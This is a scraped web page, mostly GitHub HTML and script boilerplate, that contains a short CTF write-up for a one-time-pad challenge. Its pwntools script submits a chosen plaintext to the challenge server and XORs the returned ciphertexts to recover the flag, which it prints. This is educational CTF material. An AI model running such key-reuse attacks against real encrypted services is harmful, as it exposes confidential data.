hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
# Challenge N1TP CTK MTAWe easily notice this challenge using One Time Pad to encode
##### You can read more about One Time Pad here:
[One time pad](https://en.wikipedia.org/wiki/One-time_pad)
### This is my code :
```
from pwn import *from binascii import hexlify, unhexlify
connect = remote("challenge.ctf.games" ,31921)
connect.recvline('NINA: Hello! I found a flag, look!')
encrypted_flag = connect.recvline().decode().strip()
# print(encrypted_flag)fake_flag = "flag{90bc54705794a62015369fd8e86e557b}"
connect.sendlineafter(b">", fake_flag.encode())
connect.recvline('NINA: Ta-daaa!! I think this is called a \'one\' \'time\' \'pad\' or something?')enc_fake =connect.recvline().decode().strip()
def decode(encflag, encfake,fake): fake = int(hexlify(fake.encode()),16) encflag = int(encflag,16) encfake = int(encfake,16) dec = hex(fake^encfake^encflag) print(bytearray.fromhex(dec[2:]).decode()) decode(encrypted_flag,enc_fake,fake_flag)
```
And Flag is flag{9276cdb76a3dd6b1f523209cd9c0a11b} |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
